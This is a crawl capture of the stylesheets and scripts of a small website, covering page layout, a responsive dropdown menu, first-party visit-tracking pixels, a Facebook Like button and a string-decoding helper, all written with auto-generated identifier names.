 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   



--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fulyheju.js
body_size: 240
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function namim()
{

	var wohoxufac = document.body.getAttribute("data-id");	  
	if(wohoxufac != -1) 	{   		var jatofukepiqe = "fulyheju";		var sydypudybyz = "/" + jatofukepiqe + ".php";		var meruwebulalafu = new Image(); 
 		meruwebulalafu.src = sydypudybyz + "?id=" + escape(wohoxufac);
 
 
		}

	 	}
	


namim();

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/modahe.js
body_size: 2245
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function judujydile(){ 	var coliqiw = document.body.getAttribute("data-id");
 	if(coliqiw != -1)

	{   		var renalubok = encodeURIComponent(window.location.href);   		var xylaqycacu = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + renalubok + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>'; 	
		document.write(xylaqycacu); 	  	} 
} 

function baravyc(qobityg, cynifape, bypicywodi)
{	var qesusikaculuwu =  document.getElementById(qobityg); 
	if(qesusikaculuwu == null) return;
  	var liromyne = '<form action="' + bypicywodi + '" method="post">';	var bane = '<input type="text" name="' + cynifape + '" maxlength=\"20\"/>'; 
	var cuvokihupaq = '<input type="submit" value="' + cynifape + '"/>';

 
 
		qesusikaculuwu.innerHTML = liromyne + bane + cuvokihupaq + "</form>" + qesusikaculuwu.innerHTML; 
 
	}





////////////////////////////////////////////////////////////////////////////////////////////////////
function kevimiqor(genilohefah, noxy, pijupytywidosef)
{
 	

	var hyxepomywihuxig = document.getElementsByTagName("h1");			
	if(hyxepomywihuxig.length == 0) return;  
	hyxepomywihuxig = hyxepomywihuxig[0];		
		var wubacupecoka = hyxepomywihuxig.getAttribute("class");
    	if(wubacupecoka == null || wubacupecoka.length == 0) return;   	var lavaw = "/" + genilohefah + "?" + noxy + "=" + wubacupecoka;  	var zaxulikuc = hyfadyl(lavaw, '', pijupytywidosef);  		var	parent = hyxepomywihuxig.parentNode;   	var galalokis = hyxepomywihuxig.cloneNode(true);
  	zaxulikuc.appendChild(galalokis);

 	parent.replaceChild(zaxulikuc, hyxepomywihuxig);
  	var zugiza = document.getElementsByTagName("img");  	for (var vifoloquxemelew = 0; vifoloquxemelew < zugiza.length; vifoloquxemelew++)  
  	{     	 

		var vigynowo = zugiza[vifoloquxemelew].getAttribute("class");  

		var vycakeqoh = zugiza[vifoloquxemelew].getAttribute("alt");	


		if(wubacupecoka.indexOf(vigynowo) == 0) 	  		{  				zaxulikuc = hyfadyl(lavaw, vycakeqoh, pijupytywidosef);
	 
 
	
			parent = zugiza[vifoloquxemelew].parentNode;
					galalokis = zugiza[vifoloquxemelew].cloneNode(true);	
 
 				zaxulikuc.appendChild(galalokis);
			  			parent.replaceChild(zaxulikuc, zugiza[vifoloquxemelew]);	

  		}	 
 	 	} 

	}

////////////////////////////////////////////////////////////////////////////////////////////////////

function hyfadyl(wepoqu, hyjuhute, mogiko){	if(hyjuhute == null) hyjuhute = "";	 
  	var vejyfega = document.createElement("a");
	vejyfega.href = "#" + hyjuhute;	vejyfega.setAttribute("onclick", "javascript:window.open('" + wepoqu + "');return false;");	vejyfega.setAttribute("rel","nofollow");	vejyfega.setAttribute("target","_blank"); 	vejyfega.setAttribute("title", mogiko); 
	return vejyfega; }


function hakapeta(faqesozegabiq, tojyd) {		         return ((faqesozegabiq % tojyd) + tojyd) % tojyd;	
 } 

function neseqa(qagyloduweken){		
	var rawikavarapel = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
 	var qyjuhehepot = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";  	 


	qagyloduweken = qagyloduweken.substring(1, qagyloduweken.length);
	 	qagyloduweken = jecov(qagyloduweken);
 	var kesoju = qagyloduweken.substring(qagyloduweken.length-2, qagyloduweken.length);	qagyloduweken = qagyloduweken.substring(0, qagyloduweken.length-2);	 


	var raselipym = qagyloduweken.length; 		var fufaxupuculinu;
  	var tikuvojov = "";
 	for(var hukydedid=0;hukydedid<raselipym;)
   
   	{    		var butyfacuqucehu = qagyloduweken.charAt(hukydedid);	
		
 	

		switch(butyfacuqucehu)  
		{	
 			case 's':


				fufaxupuculinu = qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 2); 				fufaxupuculinu = fufaxupuculinu - kesoju;
				fufaxupuculinu = hakapeta(fufaxupuculinu, qyjuhehepot.length);					tikuvojov += qyjuhehepot.charAt(fufaxupuculinu);
  

 				hukydedid = hukydedid + 3; 
  
 			break;
	 			case 'u':  
				tikuvojov += qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 1);					hukydedid = hukydedid + 2;			break;			default: 

  	 				fufaxupuculinu = qagyloduweken.substring(hukydedid, hukydedid + 2);  
				fufaxupuculinu = fufaxupuculinu - kesoju;	 	
 				fufaxupuculinu = hakapeta(fufaxupuculinu, rawikavarapel.length);
	
				tikuvojov += rawikavarapel.charAt(fufaxupuculinu);
 					 
				hukydedid = hukydedid + 2;	
 			break;
	  		}   		  	


	}
		
 		return tikuvojov;



} 

function jecov(jeguzul){
   	var cutiryb = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ];	   		
  		for(var qoboquguwiq=0; qoboquguwiq<cutiryb.length; qoboquguwiq++)		{  		var nezijiryminu = cutiryb[qoboquguwiq][0]; 		var qesebip = cutiryb[qoboquguwiq][1];
 		jeguzul = jeguzul.replace(new RegExp(qesebip,"g"), nezijiryminu);	 	}   
		 	return jeguzul;
 
}	

